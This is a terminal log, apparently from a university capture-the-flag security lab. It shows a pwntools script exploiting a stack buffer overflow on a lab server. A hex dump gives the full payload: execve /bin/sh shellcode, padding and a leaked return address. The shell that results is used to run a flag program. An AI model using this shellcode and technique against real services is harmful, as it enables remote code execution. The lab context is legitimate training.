 ┌──(parallels㉿kali-linux-2022-2)-[~/Documents/SSecAnyaZJU/lab-01/sbof]
└─$ python3 my_exp2.py
[+] Opening connection to 8.154.20.109 on port 10100: Done
[DEBUG] Received 0x1d bytes:
    b'Please input your StudentID:\n'
[DEBUG] Sent 0xb bytes:
    b'3220103784\n'
[DEBUG] Received 0x2c bytes:
    b'Welcome 3220103784! Here is your challenge:\n'
[DEBUG] Received 0x1d bytes:
    b'gift address: 0x7ffc3ea8e1b0\n'
[+] buffer address: 0x7ffc3ea8e1b0
[DEBUG] Sent 0x111 bytes:
    00000000  48 31 f6 56  48 bf 2f 62  69 6e 2f 2f  73 68 57 54  │H1·V│H·/b│in//│shWT│
    00000010  5f 6a 3b 58  99 0f 05 41  41 41 41 41  41 41 41 41  │_j;X│···A│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000100  41 41 41 41  41 41 41 41  b0 e1 a8 3e  fc 7f 00 00  │AAAA│AAAA│···>│····│
    00000110  0a                                                  │·│
    00000111
[*] Switching to interactive mode
$ ./flag.exe
[DEBUG] Sent 0xb bytes:
    b'./flag.exe\n'
[DEBUG] Received 0x23 bytes:
    b'Usage: ./flag.exe <YOUR STUDENT ID>'
Usage: ./flag.exe <YOUR STUDENT ID>$ ./flag.exe 3220103784
[DEBUG] Sent 0x16 bytes:
    b'./flag.exe 3220103784\n'
[DEBUG] Received 0x4a8 bytes:
    00000000  20 e2 96 88  e2 96 88 e2  96 88 e2 96  88 e2 96 88  │ ···│····│····│····│
    00000010  e2 96 88 e2  95 97 20 e2  96 88 e2 96  88 e2 96 88  │····│·· ·│····│····│
    00000020  e2 96 88 e2  96 88 e2 96  88 e2 95 97  20 e2 96 88  │····│····│····│ ···│